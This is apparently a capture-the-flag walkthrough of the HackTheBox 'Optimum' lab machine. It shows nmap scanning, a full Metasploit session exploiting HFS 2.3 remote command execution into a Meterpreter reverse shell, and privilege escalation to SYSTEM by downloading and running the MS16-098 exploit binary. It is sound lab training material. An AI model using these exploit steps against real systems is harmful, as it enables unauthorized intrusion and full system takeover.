
Summary
Optimum is a fairly straightforward easy rated Windows box. It involves simple enumeration and exploitation via a readily available metasploit module for a foothold. For privilege escalation, it requires enumeration of patch levels of the system to determine a relevant exploit for escalation.
Walkthrough
Enumeration
Ran the usual nmap nmap -A -T4 -v 10.10.10.8
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
I went to the website and saw it is running HTTP File Server software v2.3.

I did a searchsploit hfs and found this version seems to be vulnerable.
I loaded up msfconsole via msfconsole -q and found that there is a RCE metasploit module that we can use to gain a foothold.
msf5 > search hfs
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2
014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVHOST 10.10.14.2
SRVHOST => 10.10.14.2
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Using URL: http://10.10.14.2:8080/Kzl4K6JceE
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /Kzl4K6JceE
[*] Sending stage (176195 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.8:49162) at 2020-07-20 21:32:54 -0500
[!] Tried to delete %TEMP%\ytefKHKvAX.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas
User
I listed the kostas desktop folder and there was a user.txt. No need to pivot so I grabbed the user.txt sitting in the Desktop folder.
Root
Now that I had user it was time to enumerate to find a path to admin. I used the windows exploit suggester tool.
To gather the systeminfo for it I just used the meterpreter session:
meterpreter > execute -f cmd.exe -a "/c systeminfo > systeminfo.txt"
Process 2072 created.
meterpreter > dir
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-07-27 06:31:27 -0500 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 06:57:16 -0500 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 05:58:52 -0600 hfs.exe
100666/rw-rw-rw- 3334 fil 2020-07-27 07:16:36 -0500 systeminfo.txt
100444/r--r--r-- 32 fil 2017-03-18 07:13:18 -0500 user.txt.txt
meterpreter > download systeminfo.txt
[*] Downloading: systeminfo.txt -> systeminfo.txt
[*] Downloaded 3.26 KiB of 3.26 KiB (100.0%): systeminfo.txt -> systeminfo.txt
[*] download : systeminfo.txt -> systeminfo.txt
To get the script to run, it requires python2 and a library dependency. I suggest using pipenv in the cloned folder.
pipenv --python 2.7
pipenv install xlrd
pipenv run python2 ./windows-exploit-suggester.py --database 2020-07-20-mssb.xls --systeminfo systeminfo.txt
After executing the script, there’s quite a few suggestions. The one in the official HTB writeup is MS016-032. However, I had issues trying to get it to work from metasploit. After some googling I decided to try MS16-098.
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
Back in my meterpreter session I did a upload 41020.exe then opened a shell to execute it.
meterpreter > shell
Process 2336 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>.\41020.exe
.\41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
After this I simply went to the Desktop directory and grabbed the root.txt flag.
Lessons Learned
On this box:
- Refreshed metasploit module searching and exploit execution
- Learned about a new python based windows priv esc tool (the suggester tool)